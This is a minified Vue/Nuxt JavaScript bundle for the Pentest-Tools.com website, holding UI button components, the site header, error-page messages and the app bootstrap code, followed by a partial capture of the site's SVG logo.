"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]}}},KK=AK(YK);function UP(...e){return KK(vK(e))}const XK=["data-ui-button-icon"],ZK=H({__name:"BaseButton",props:{type:{default:"button"},size:{default:"md"},variant:{default:"primary"},loading:{type:Boolean},icon:{default:void 0},iconPosition:{default:"leading"},iconOnly:{type:Boolean},class:{type:[Array,Object,String,Number,null,Boolean],default:void 0},asChild:{type:Boolean},as:{default:"button"}},setup(e){const t=e,{forwardRef:n}=oe(),r=ke(()=>R(()=>import("./DFWfYGvn.js"),__vite__mapDeps([351,3]),import.meta.url)),s={base:["group inline-flex items-center justify-center cursor-pointer touch-none select-none whitespace-nowrap rounded font-semibold tracking-tight text-black/75 transition focus:outline-none focus:ring focus:ring-light-blue-300 disabled:pointer-events-none disabled:cursor-not-allowed disabled:text-black/30 dark:disabled:text-white/30"],sizes:{sm:["px-2 py-1 text-xs leading-6 gap-1"],md:["px-3 py-2 text-sm leading-6 gap-1.5"],lg:["px-4 py-3 text-base gap-1.5"]},variants:{primary:["bg-secondary-accent-500 hover:bg-secondary-accent-300 focus:bg-secondary-accent-300 disabled:bg-black/10 dark:disabled:bg-white/10"],secondary:["bg-black/10 hover:bg-black/5 focus:bg-black/5 disabled:bg-black/10 dark:bg-white/5 dark:text-white/75 dark:hover:bg-white/10 dark:focus:bg-white/10 dark:disabled:bg-white/10"],tertiary:["ring-1 ring-black/10 hover:bg-black/5 hover:ring-black/5 focus:bg-black/5 focus:ring-black/5 disabled:bg-transparent dark:text-white/75 dark:ring-transparent dark:ring-white/15 dark:hover:bg-white/5 dark:hover:ring-white/5 dark:focus:bg-white/5"],ghost:["hover:bg-black/5 focus:bg-black/5 disabled:bg-transparent dark:text-white/75 dark:hover:bg-white/5 dark:focus:bg-white/5"],destructive:["bg-brand-red-600 hover:bg-brand-red-500 focus:bg-brand-red-500 text-white/90 disabled:bg-black/10"]}},o=F(()=>UP(s.base,s.sizes[t.size],s.variants[t.variant],t.iconOnly&&"data-[ui-button-size=sm]:p-1 data-[ui-button-size=md]:p-2 data-[ui-button-size=lg]:p-3",t.class));return(i,a)=>($(),U(y(Te),{ref:y(n),as:e.as,"as-child":e.asChild,"data-ui-button":e.variant,"data-ui-button-size":e.size,"data-ui-button-loading":e.loading?!0:void 0,type:e.as==="button"?e.type:void 0,class:pi(o.value)},{default:D(()=>[e.loading?($(),U(y(r),{key:0,"data-ui-button-loader":"","data-testid":"loader",class:"order-1 h-5 w-5 flex-shrink-0 p-0.5"})):Ht("",!0),e.icon||i.$slots.icon?($(),_t("span",{key:1,"aria-hidden":"true","data-ui-button-icon":e.iconPosition,"data-testid":"icon",class:"order-3 flex-shrink-0 p-0.5"},[q(i.$slots,"icon",{},()=>[e.icon?($(),U(Wa(e.icon),{key:0,class:"h-5 w-5"})):Ht("",!0)])],8,XK)):Ht("",!0),Qe("span",{"data-ui-button-label":"",class:pi(["truncate px-1",[e.iconPosition==="trailing"?"order-2":"order-3",e.iconOnly?"sr-only":""]])},[q(i.$slots,"default")],2)]),_:3},8,["as","as-child","data-ui-button","data-ui-button-size","data-ui-button-loading","type","class"]))}}),WP=Object.assign(ZK,{__name:"UiBaseButton"}),HJ=Object.freeze(Object.defineProperty({__proto__:null,default:WP},Symbol.toStringTag,{value:"Module"})),JK=H({__name:"BaseButton",props:{href:{default:void 0},external:{type:Boolean,default:void 0},target:{default:void 0},rel:{default:void 0},noRel:{type:Boolean,default:void 0},prefetchedClass:{default:void 0},prefetch:{type:Boolean,default:void 0},noPrefetch:{type:Boolean,default:void 0},contentPlacement:{default:"center"},type:{},size:{},variant:{},loading:{type:Boolean},icon:{},iconPosition:{},iconOnly:{type:Boolean},class:{type:[Array,Object,String,Number,null,Boolean]},asChild:{type:Boolean},as:{}},setup(e){const t=e,n=Yg(),{forwardRef:r}=oe(),s=F(()=>t.as?t.as:"href"in t&&t.href?yv:"button"),o=F(()=>({...t,as:s.value,class:UP(t.contentPlacement==="start"&&"justify-start",t.class)}));return(i,a)=>{const l=WP;return $(),U(l,xe({ref:y(r)},y(o)),rA({_:2},[fd(n,(u,c)=>({name:c,fn:D(()=>[q(i.$slots,c)])}))]),1040)}}}),zP=Object.assign(JK,{__name:"BaseButton"}),VJ=Object.freeze(Object.defineProperty({__proto__:null,default:zP},Symbol.toStringTag,{value:"Module"})),QK=iv("/images/logos/pentesttools-logo.svg");function e7(e=void 0,t=void 0){const n=new CustomEvent("open:services-modal",{detail:{typeOfTesting:e,assessmentType:t}});window.dispatchEvent(n)}const t7=BC("SkipToContent"),n7=Lk("components/TheMobileMenu.vue",()=>R(()=>import("./DvnVibNp.js"),[],import.meta.url).then(e=>e.default||e)),r7=Lk("components/HeaderNav.vue",()=>R(()=>import("./CQxP2jxI.js"),__vite__mapDeps([439,440,3,441,52,66,67,68,69,70,71,72,73,74,75,76,212]),import.meta.url).then(e=>e.default||e)),s7=["data-pinned"],o7={class:"flex items-center justify-between py-3 xl:justify-start xl:space-x-8 xl:py-4 2xl:space-x-10"},i7={class:"flex w-full items-center justify-between xl:justify-start xl:gap-10"},a7={class:"flex w-full items-center justify-between xl:w-auto xl:flex-shrink-0"},l7={class:"ml-3 flex items-center gap-x-2.5 xl:hidden"},c7={class:"hidden xl:flex xl:items-center xl:space-x-3"},u7=H({__name:"TheHeader",props:{smallPadding:{type:Boolean,default:!1}},setup(e){const{y:t}=cz(Zt),n=F(()=>t.value>0);return(r,s)=>{const o=t7,i=yv,a=zP,l=n7,u=r7;return $(),_t("header",{"data-pinned":y(n),class:"sticky top-0 z-40 data-[pinned='true']:before:absolute data-[pinned='true']:before:inset-0 data-[pinned='true']:before:bg-gray-900 data-[pinned='true']:before:supports-backdrop-filter:bg-opacity-70 data-[pinned='true']:before:supports-backdrop-filter:backdrop-blur-md print:bg-gray-100 print:backdrop-filter-none"},[ne(o),Qe("div",{id:"nav-container",class:pi(["relative transition-all duration-300",e.smallPadding?"max-w-none px-5":"mx-auto px-6 sm:px-10 lg:max-w-7xl lg:px-16 3xl:max-w-9xl"])},[Qe("div",o7,[Qe("div",i7,[Qe("div",a7,[ne(i,{to:"/",class:"flex-shrink-0 focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-primary-accent-500 focus-visible:ring-opacity-50"},{default:D(()=>[...s[2]||(s[2]=[Qe("span",{class:"sr-only"},"Home",-1),Qe("img",{src:QK,alt:"Pentest-Tools.com Logo",width:"300",height:"109",fetchpriority:"high",class:"h-10 w-auto xl:h-12"},null,-1)])]),_:1}),Qe("div",l7,[(r._.provides[Ls]||r.$route).path.includes("/services")?Ht("",!0):($(),_t(bt,{key:0},[ne(a,{href:"https://meetings.hubspot.com/pentesttools/demo-call?utm_campaign=free-edition&utm_source=homepage&utm_medium=website&utm_content=hero-secondary-cta&utm_term=book-live-demo&uuid=af00b30f-04ef-4173-bfb5-1b1031f8f6c1",external:"",variant:"ghost",target:"_blank",class:"dark hidden lg:block"},{default:D(()=>[...s[3]||(s[3]=[rn("Book a demo",-1)])]),_:1}),ne(a,{href:"https://app.pentest-tools.com/login",variant:"secondary",class:"dark hidden lg:block"},{default:D(()=>[...s[4]||(s[4]=[rn("Log in",-1)])]),_:1}),ne(a,{href:"https://app.pentest-tools.com/signup?show-plans=false&utm_campaign=free-edition&utm_source=mainmenu&utm_medium=website&utm_content=primary-cta&utm_term=free-sign-up",title:"Discover what's possible. Prove what's real. And do it for free before you buy.","data-identifier":"Menu / Mobile / Free Edition button",onClick:s[0]||(s[0]=c=>y(bg)("Click 2025 Free Edition CTA MainMenu"))},{default:D(()=>[...s[5]||(s[5]=[rn(" Free sign up ",-1)])]),_:1})],64)),ne(l,{class:"xl:hidden","hydrate-on-visible":""})])]),ne(u,{"hydrate-on-visible":""})]),Qe("div",c7,[(r._.provides[Ls]||r.$route).path.includes("/services")?($(),U(a,{key:1,onClick:y(e7)},{default:D(()=>[...s[9]||(s[9]=[rn("Request assessment",-1)])]),_:1},8,["onClick"])):($(),_t(bt,{key:0},[ne(a,{href:"https://meetings.hubspot.com/pentesttools/demo-call?utm_campaign=free-edition&utm_source=homepage&utm_medium=website&utm_content=hero-secondary-cta&utm_term=book-live-demo&uuid=af00b30f-04ef-4173-bfb5-1b1031f8f6c1",external:"",variant:"ghost",target:"_blank",class:"dark hidden 3xl:block"},{default:D(()=>[...s[6]||(s[6]=[rn("Book a demo",-1)])]),_:1}),ne(a,{href:"https://app.pentest-tools.com/login",variant:"secondary",class:"dark"},{default:D(()=>[...s[7]||(s[7]=[rn("Log in",-1)])]),_:1}),ne(a,{href:"https://app.pentest-tools.com/signup?show-plans=false&utm_campaign=free-edition&utm_source=mainmenu&utm_medium=website&utm_content=primary-cta&utm_term=free-sign-up",title:"Discover what's possible. Prove what's real. And do it for free before you buy.","data-identifier":"Menu / Desktop / Compare plans button",onClick:s[1]||(s[1]=c=>y(bg)("Click 2025 Free Edition CTA MainMenu"))},{default:D(()=>[...s[8]||(s[8]=[rn(" Free sign up ",-1)])]),_:1})],64))])]),s[10]||(s[10]=Qe("div",{id:"nav-popover-portal",class:"pointer-events-none absolute inset-0 hidden min-h-screen translate-y-14 lg:block xl:mx-16"},null,-1))],2)],8,s7)}}}),d7=Object.assign(u7,{__name:"TheHeader"}),f7=ke(()=>R(()=>import("./1X9rhgoe.js"),__vite__mapDeps([442,3,443]),import.meta.url).then(e=>e.default||e).then(e=>BN(e))),p7=BC("SocialLinks"),h7={class:"bg-gray-900/70"},m7={class:"bg-white"},g7={class:"mx-auto max-w-5xl"},v7={class:"mx-5 flex flex-col items-center justify-between gap-8 pb-5 pt-10 md:flex-row"},_7={class:"flex flex-col space-y-4 text-center md:text-left"},y7={class:"text-3xl font-bold text-dark-blue-600 md:text-4xl"},b7={key:0,class:"prose prose-brand text-lg"},w7=["innerHTML"],E7={key:0},x7={key:1,class:"text-sm font-medium uppercase text-dark-blue-400"},S7={class:"font-bold"},T7={class:"flex flex-wrap justify-center gap-4 text-dark-blue-400 md:flex-col md:flex-nowrap md:justify-start"},k7={key:1,class:"h-auto w-52 text-dark-blue-300 md:w-80"},C7={class:"mx-auto max-w-5xl"},P7={class:"mx-5 flex flex-col flex-wrap items-center gap-4 border-t border-dark-blue-100 py-5 md:flex-row md:justify-between"},O7={class:"text-dark-blue-400"},A7=H({__name:"error",props:{error:{type:Object,required:!0}},setup(e){const t=e,n=[{statusCode:400,title:"Bad Request",description:["The client has issued a malformed or illegal request."],causes:["There might be a typing error in the adress.","If you clicked on a link, it may be out of date."],boardGameCells:{3:"0",4:"4",5:"0",6:"0",7:"0"}},{statusCode:401,title:"Access Unauthorized",description:['<a href="https://app.pentest-tools.com/login">Signing In</a> may solve this error.',`Don't have an account yet? You can Sign Up <a href="/pricing">here</a>.`],boardGameCells:{3:"0",4:"4",5:"0",6:"1",7:"0"}},{statusCode:403,title:"Access Forbidden",description:["We are sorry, but you do not have access to this page or resource."],boardGameCells:{3:"0",4:"4",5:"0",6:"3",7:"0"}},{statusCode:404,title:"Page Not Found",description:["The page you are looking for does not exist, might have been removed, or is temporarily unavailable."],boardGameCells:{3:"0",4:"4",5:"0",6:"4",7:"0"}},{statusCode:500,title:"Internal Server Error",description:["The server encountered an error and could not complete your request.","Try to refresh this page or come back later.",'Please <a href="/contact">contact us</a> if the problem persists.'],boardGameCells:{3:"0",4:"5",5:"0",6:"0",7:"0"}}],r=(()=>{if(!("statusCode"in t.error))return t.error;const s=n.findIndex(o=>o.statusCode===t.error.statusCode);if(s)return n[s]})();return $S(FC({title:()=>r?.title||"Error"})),(s,o)=>{const i=d7,a=yv,l=f7,u=p7;return $(),_t("div",h7,[ne(i),Qe("div",m7,[Qe("main",g7,[Qe("div",v7,[Qe("div",_7,[Qe("h1",y7,ti(y(r)?.title??"An unexpected error has occured"),1),y(r)?($(),_t("div",b7,[($(!0),_t(bt,null,fd(y(r).description,c=>($(),_t("p",{key:c,innerHTML:c},null,8,w7))),128)),y(r)?.causes?($(),_t("div",E7,[o[0]||(o[0]=Qe("h2",{class:"mb-2 text-base font-medium text-dark-blue-500"},"Most likely causes:",-1)),Qe("ul",null,[($(!0),_t(bt,null,fd(y(r).causes,c=>($(),_t("li",{key:c},ti(c),1))),128))])])):Ht("",!0)])):Ht("",!0),("isNuxtError"in s?s.isNuxtError:y(lv))(e.error)?($(),_t("p",x7,[o[1]||(o[1]=rn(" Error code: ",-1)),Qe("span",S7,ti(e.error.statusCode),1)])):Ht("",!0),Qe("div",null,[o[7]||(o[7]=Qe("h2",{class:"mb-2 text-base font-medium text-dark-blue-500"},"Here are some helpful links:",-1)),Qe("ul",T7,[Qe("li",null,[ne(a,{to:"/",class:"underline hover:text-dark-blue-500"},{default:D(()=>[...o[2]||(o[2]=[rn("Home",-1)])]),_:1})]),Qe("li",null,[ne(a,{href:"/blog",class:"underline hover:text-dark-blue-500"},{default:D(()=>[...o[3]||(o[3]=[rn("Blog",-1)])]),_:1})]),Qe("li",null,[ne(a,{href:"/blog/categories/hacking-tutorials",class:"underline hover:text-dark-blue-500"},{default:D(()=>[...o[4]||(o[4]=[rn("Hacking tutorials",-1)])]),_:1})]),Qe("li",null,[ne(a,{href:"/docs/api/v2",class:"underline hover:text-dark-blue-500"},{default:D(()=>[...o[5]||(o[5]=[rn("API Reference",-1)])]),_:1})]),o[6]||(o[6]=Qe("li",null,[Qe("a",{href:"https://support.pentest-tools.com",class:"underline hover:text-dark-blue-500"},"Support")],-1))])])]),y(r)?($(),U(l,{key:0,class:"flex-shrink-0",mockup:y(r)?.boardGameCells},null,8,["mockup"])):($(),_t("div",k7,[...o[8]||(o[8]=[Qg('<svg class="inline-block h-full w-full" stroke="currentColor" viewBox="0 0 155 155" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="77.5" cy="77.5" r="74" stroke-width="7"></circle><path d="M34 46L58 70M58 46L34 70" stroke-width="9" stroke-linecap="round" stroke-linejoin="round"></path><path d="M97 46L121 70M121 46L97 70" stroke-width="9" stroke-linecap="round" stroke-linejoin="round"></path><path d="M38 114.5L47 105.5L60 118.5L73 105.5L82 114.5L91 105.5L104 118.5L117 105.5" stroke-width="9" stroke-linecap="round" stroke-linejoin="round"></path></svg>',1)])]))])]),Qe("footer",C7,[Qe("div",P7,[Qe("p",O7,"© 2013-"+ti(new Date().getFullYear())+" Pentest-Tools.com",1),ne(u,{variant:"light"})])])])])}}}),I7={key:0},SE={__name:"nuxt-root",setup(e){const t=()=>null,n=lt(),r=n.deferHydration();if(n.isHydrating){const u=n.hooks.hookOnce("app:error",r);bn().beforeEach(u)}const s=!1;Ar(Ls,za()),n.hooks.callHookWith(u=>u.map(c=>c()),"vue:setup");const o=kf(),i=!1,a=/bot\b|chrome-lighthouse|facebookexternalhit|google\b/i;gx((u,c,d)=>{if(n.hooks.callHook("vue:error",u,c,d).catch(f=>{}),a.test(navigator.userAgent))return n.hooks.callHook("app:error",u),!1;if(lv(u)&&(u.fatal||u.unhandled))return n.runWithContext(()=>Zo(u)),!1});const l=!1;return(u,c)=>($(),U(Jg,{onResolve:y(r)},{default:D(()=>[y(i)?($(),_t("div",I7)):y(o)?($(),U(y(A7),{key:1,error:y(o)},null,8,["error"])):y(l)?($(),U(y(t),{key:2,context:y(l)},null,8,["context"])):y(s)?($(),U(Wa(y(s)),{key:3})):($(),U(y(PG),{key:4}))]),_:1},8,["onResolve"]))}};let TE;{let e;TE=async function(){if(e)return e;const n=!!(window.__NUXT__?.serverRendered??document.getElementById("__NUXT_DATA__")?.dataset.ssr==="true"),r=n?OI(SE):PI(SE),s=YR({vueApp:r});async function o(i){await s.callHook("app:error",i),s.payload.error||=Os(i)}r.config.errorHandler=o,s.hook("app:suspense:resolve",()=>{r.config.errorHandler===o&&(r.config.errorHandler=void 0)}),!n&&My.id&&s.hook("app:suspense:resolve",()=>{document.getElementById(My.id)?.remove()});try{await ZR(s,_W)}catch(i){o(i)}try{await s.hooks.callHook("app:created",r),await s.hooks.callHook("app:beforeMount",r),r.mount(zR),await s.hooks.callHook("app:mounted",r),await ze()}catch(i){o(i)}return r},e=TE().catch(t=>{throw t})}export{VN as $,q as A,Ht as B,Bt as C,y as D,ne as E,bt as F,ke as G,Qg as H,U as I,av as J,D as K,pi as L,Wa as M,yt as N,Ae as O,tC as P,Dt as Q,Jv as R,QX as S,ii as T,hr as U,n5 as V,Ut as W,Zn as X,c5 as Y,rC as Z,R as _,Qe as a,zd as a$,bn as a0,xe as a1,hG as a2,ti as a3,fd as a4,Lr as a5,_G as a6,kZ as a7,_f as a8,Yg as a9,Us as aA,Ii as aB,or as aC,Re as aD,sc as aE,Yd as aF,Q as aG,Xd as aH,Zd as aI,fg as aJ,pg as aK,Jd as aL,Po as aM,qd as aN,Ri as aO,Oi as aP,Ft as aQ,Rs as aR,he as aS,Gf as aT,Sc as aU,tf as aV,Kd as aW,Fa as aX,Yr as aY,cg as aZ,Vs as a_,Kt as aa,xt as ab,BC as ac,Fk as ad,qa as ae,hm as af,HN as ag,wn as ah,rn as ai,zX as aj,jl as ak,WX as al,Ie as am,wZ as an,Xn as ao,Bn as ap,Ue as aq,xc as ar,Jr as as,Ai as at,Wd as au,eC as av,ef as aw,La as ax,Qd as ay,Zv as az,za as b,Gn as b$,Gd as b0,ba as b1,ug as b2,ae as b3,KX as b4,bZ as b5,t5 as b6,XX as b7,Xz as b8,Ec as b9,gZ as bA,mZ as bB,dZ as bC,VX as bD,s5 as bE,aZ as bF,UX as bG,nZ as bH,ZX as bI,oZ as bJ,JX as bK,rZ as bL,tt as bM,tZ as bN,RX as bO,yv as bP,UP as bQ,$S as bR,FC as bS,TZ as bT,mX as bU,zP as bV,bg as bW,L7 as bX,Xh as bY,rA as bZ,Lk as b_,r5 as ba,fZ as bb,Tc as bc,lZ as bd,ag as be,ho as bf,GX as bg,sZ as bh,kw as bi,Ud as bj,Cw as bk,Na as bl,qX as bm,cZ as bn,Hi as bo,lg as bp,iZ as bq,YX as br,uZ as bs,eZ as bt,hZ as bu,Tw as bv,yZ as bw,_Z as bx,pZ as by,vZ as bz,_t as c,mJ as c$,yX as c0,SX as c1,Os as c2,Y_ as c3,FN as c4,M7 as c5,eI as c6,$O as c7,B7 as c8,Wg as c9,QK as cA,d7 as cB,Et as cC,Az as cD,gX as cE,an as cF,$Z as cG,NZ as cH,MZ as cI,FZ as cJ,BZ as cK,RZ as cL,sr as cM,rv as cN,V7 as cO,kX as cP,TX as cQ,L8 as cR,Wk as cS,P8 as cT,N7 as cU,F7 as cV,HX as cW,gJ as cX,_J as cY,TJ as cZ,bJ as c_,ht as ca,Ps as cb,Ns as cc,pe as cd,Li as ce,$8 as cf,hE as cg,O8 as ch,A8 as ci,N8 as cj,Fi as ck,W7 as cl,Jt as cm,Py as cn,Gs as co,Yn as cp,_v as cq,Ls as cr,l_ as cs,dG as ct,Rz as cu,lz as cv,nv as cw,Pa as cx,H7 as cy,Nc as cz,F as d,lq as d$,wy as d0,cz as d1,Zt as d2,wX as d3,VZ as d4,UZ as d5,WZ as d6,zZ as d7,HZ as d8,is as d9,IJ as dA,$J as dB,RJ as dC,DJ as dD,mD as dE,$7 as dF,DZ as dG,gP as dH,Eh as dI,DX as dJ,vX as dK,MX as dL,EX as dM,_X as dN,W_ as dO,SZ as dP,jJ as dQ,FJ as dR,BJ as dS,LJ as dT,NJ as dU,MJ as dV,iJ as dW,aJ as dX,cJ as dY,uJ as dZ,dJ as d_,OJ as da,AJ as db,FX as dc,PZ as dd,AZ as de,IZ as df,WP as dg,OZ as dh,CZ as di,CR as dj,Te as dk,xX as dl,NX as dm,XZ as dn,ZZ as dp,JZ as dq,QZ as dr,eJ as ds,tJ as dt,Xv as du,Ds as dv,R7 as dw,$X as dx,gd as dy,CX as dz,Gk as e,oJ as e$,LX as e0,jX as e1,BX as e2,mG as e3,uz as e4,e7 as e5,yf as e6,uG as e7,Kx as e8,LZ as e9,qZ as eA,dc as eB,t_ as eC,oe as eD,D7 as eE,IX as eF,fJ as eG,hJ as eH,KZ as eI,xY as eJ,SY as eK,kY as eL,bI as eM,hX as eN,xZ as eO,EZ as eP,Hs as eQ,PJ as eR,vJ as eS,EJ as eT,wJ as eU,SJ as eV,xJ as eW,kJ as eX,CJ as eY,Wi as eZ,rJ as e_,Kc as ea,YZ as eb,Oo as ec,y5 as ed,E5 as ee,g5 as ef,iC as eg,qc as eh,iq as ei,l5 as ej,m5 as ek,Iw as el,C5 as em,Rw as en,k5 as eo,lJ as ep,fc as eq,ss as er,Tf as es,rS as et,OX as eu,we as ev,Rj as ew,bX as ex,AX as ey,PX as ez,nt as f,sJ as f0,nJ as f1,U7 as f2,yJ as f3,j7 as f4,jy as f5,nC as f6,sC as f7,oC as f8,p5 as f9,h5 as fa,l6 as fb,c6 as fc,u6 as fd,hC as fe,Uw as ff,$6 as fg,GZ as fh,HJ as fi,VJ as fj,H as g,Ar as h,jt as i,lt as j,Qt as k,yn as l,Yv as m,ze as n,$ as o,iv as p,DS as q,V as r,cn as s,rs as t,QN as u,Ge as v,Yt as w,Mi as x,Ee as y,Ye as z};


--- FILE ---
content_type: image/svg+xml
request_url: https://pentest-tools.com/images/logos/pentesttools-logo.svg
body_size: 917
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 562 205">
  <path fill="#fff"
    d="M427.4 143.6c-.5-1.6-1.5-2.8-3-3.5-1.5-.7-3.6-1.1-6.2-1.1s-4.6.3-6 .9c-1.4.6-2.2 1.5-2.2 2.6 0 1 .6 1.8 1.7 2.4 1.1.6 3 1 5.7 1.4l6.2.9c5.4.7 9.5 1.7 12.4 2.8 2.9 1.1 4.9 2.6 6.2 4.4 1.2 1.8 1.8 4.2 1.8 7.1 0 4.9-2.1 8.6-6.3 11.1-4.2 2.5-10.3 3.8-18.4 3.8-8.4 0-14.8-1.3-19.2-4-4.4-2.6-6.8-6.6-7.4-11.9h15.9c1 3.3 4.5 5 10.4 5 2.8 0 4.8-.3 6.3-.9 1.4-.6 2.2-1.5 2.2-2.7 0-1-.5-1.8-1.6-2.3-1.1-.5-3-.9-5.8-1.3l-5.7-.8c-5-.7-9.1-1.6-12-2.9-3-1.2-5.1-2.8-6.4-4.7-1.3-1.9-2-4.3-2-7.2 0-4.5 2.1-8 6.4-10.5 4.2-2.5 10.2-3.7 17.8-3.7 7.4 0 13.1 1.1 17.1 3.3 4 2.2 6.6 5.7 7.7 10.4l-15.6 1.4zM216.5 175v-46.6h-22.9v-14.8h63.9v14.8h-22.9V175h-18.1z" />
  <path fill="#fff"
    d="M303.9 152.3c0 7.5-2.5 13.3-7.6 17.6-5 4.3-12 6.5-20.7 6.5-8.8 0-15.6-2.1-20.4-6.2-4.8-4.2-7.2-10-7.2-17.5s2.5-13.4 7.6-17.7c5-4.3 12-6.5 20.7-6.5 8.8 0 15.6 2.1 20.4 6.2 4.8 4.1 7.2 10 7.2 17.6zm-17.2.1c0-3.7-.9-6.5-2.8-8.4-1.8-1.9-4.5-2.9-8-2.9-3.4 0-6.1 1-8 2.9-1.9 2-2.8 4.8-2.8 8.5s.9 6.5 2.8 8.4c1.8 2 4.5 2.9 8 2.9 3.4 0 6.1-1 8-2.9 1.8-2 2.8-4.8 2.8-8.5zM363.9 152.3c0 7.5-2.5 13.3-7.6 17.6-5 4.3-12 6.5-20.7 6.5-8.8 0-15.6-2.1-20.4-6.2-4.8-4.2-7.2-10-7.2-17.5s2.5-13.4 7.6-17.7c5-4.3 12-6.5 20.7-6.5 8.8 0 15.6 2.1 20.4 6.2 4.8 4.1 7.2 10 7.2 17.6zm-17.2.1c0-3.7-.9-6.5-2.8-8.4-1.8-1.9-4.5-2.9-8-2.9-3.4 0-6.1 1-8 2.9-1.9 2-2.8 4.8-2.8 8.5s.9 6.5 2.8 8.4c1.8 2 4.5 2.9 8 2.9 3.4 0 6.1-1 8-2.9 1.9-2 2.8-4.8 2.8-8.5zM370.2 175v-61.4h17V175h-17zM193.6 96.5V35.1h30.5c9.2 0 16 1.8 20.6 5.2 4.6 3.5 6.8 8.8 6.8 15.9 0 7.2-2.3 12.5-7 16s-11.8 5.2-21.5 5.2h-11.9v19l-17.5.1zM222.7 64c3.9 0 6.7-.6 8.5-1.8 1.7-1.2 2.6-3.2 2.6-6 0-2.6-.9-4.6-2.6-5.8-1.7-1.2-4.5-1.8-8.3-1.8h-11.7V64h11.5zM269.7 77.9c.3 2.8 1.4 4.9 3.3 6.4s4.6 2.2 8 2.2c5.5 0 8.8-1.5 10-4.6h15.7c-2.4 10.6-11.1 15.9-26.2 15.9-8.6 0-15.2-2-19.9-6.1-4.7-4.1-7.1-9.8-7.1-17.3 0-4.8 1.1-9 3.3-12.7 2.2-3.7 5.3-6.6 9.5-8.7 4.1-2.1 9-3.1 14.6-3.1 8.3 0 14.8 2.1 19.4 6.2 4.6 4.1 6.9 9.9 6.9 17.4v4.4h-37.5zm21.7-9c-.3-5.2-3.8-7.7-10.7-7.7-2.8 0-5.2.7-7.2 2.2-2 1.4-3.1 3.3-3.5 5.6l21.4-.1zM349 96.5V70.4c0-2.6-.6-4.6-1.8-5.8-1.2-1.2-3.2-1.8-5.8-1.8-1.4 0-2.8.3-4.2.8-1.4.5-2.6 1.3-3.6 2.3-2 1.8-2.9 3.8-2.9 6.2v24.4h-17V51.3h16.7v6.3c4.8-5.1 10.7-7.7 17.7-7.7 5.7 0 10.1 1.5 13.3 4.5 3.2 3 4.8 7.2 4.8 12.7v29.3l-17.2.1zM409.6 95.2c-4.4 1.4-9 2.2-14 2.2-6.4 0-11.1-1.3-14-4-2.9-2.7-4.3-7.1-4.3-13.2V63.7h-8.6V51.3h8.6V39.4h17v11.9h13.4v12.4h-13.4v15.2c0 2 .5 3.5 1.5 4.4 1 .9 2.6 1.4 4.9 1.4 1.9 0 4.2-.4 6.9-1.2l2 11.7zM427.2 77.9c.3 2.8 1.4 4.9 3.3 6.4s4.6 2.2 8 2.2c5.4 0 8.8-1.5 10-4.6h15.7c-2.4 10.6-11.1 15.9-26.2 15.9-8.5 0-15.2-2-19.9-6.1-4.7-4.1-7.1-9.8-7.1-17.3 0-4.8 1.1-9 3.3-12.7 2.2-3.7 5.3-6.6 9.5-8.7 4.1-2.1 9-3.1 14.6-3.1 8.3 0 14.8 2.1 19.4 6.2 4.6 4.1 6.9 9.9 6.9 17.4v4.4h-37.5zm21.7-9c-.3-5.2-3.8-7.7-10.7-7.7-2.8 0-5.2.7-7.2 2.2-2 1.4-3.1 3.3-3.5 5.6l21.4-.1zM502.7 65.1c-.5-1.6-1.5-2.8-3-3.5-1.5-.7-3.6-1.1-6.2-1.1s-4.6.3-6 .9c-1.4.6-2.2 1.5-2.2 2.6 0 1 .6 1.8 1.7 2.4 1.1.6 3 1 5.7 1.4l6.2.9c5.4.7 9.5 1.7 12.4 2.8 2.9 1.1 4.9 2.6 6.2 4.4 1.2 1.8 1.8 4.2 1.8 7.1 0 4.9-2.1 8.6-6.3 11.1-4.2 2.5-10.3 3.8-18.4 3.8-8.4 0-14.8-1.3-19.2-4-4.4-2.6-6.8-6.6-7.4-11.9h15.9c1 3.3 4.5 5 10.4 5 2.8 0 4.8-.3 6.3-.9 1.4-.6 2.2-1.5 2.2-2.7 0-1-.5-1.8-1.6-2.3-1.1-.5-3-.9-5.8-1.3l-5.7-.8c-5-.7-9.1-1.6-12-2.9-3-1.2-5.1-2.8-6.4-4.7-1.3-1.9-2-4.3-2-7.2 0-4.5 2.1-8 6.4-10.5 4.2-2.5 10.2-3.7 17.8-3.7 7.4 0 13.1 1.1 17.1 3.3 4 2.2 6.6 5.7 7.7 10.4l-15.6 1.4zM561.3 95.2c-4.4 1.4-9 2.2-14 2.2-6.4 